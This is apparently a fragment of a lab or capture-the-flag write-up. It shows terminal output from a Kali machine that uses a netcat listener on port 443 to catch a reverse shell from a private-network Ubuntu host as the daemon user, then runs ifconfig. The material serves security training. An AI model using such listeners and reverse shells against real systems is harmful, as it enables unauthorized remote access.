 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.2.104] from (UNKNOWN) [192.168.2.105] 51195
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
13:45:37 up 47 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ifconfig
eth0 Link encap:Ethernet
inet addr:192.168.2.105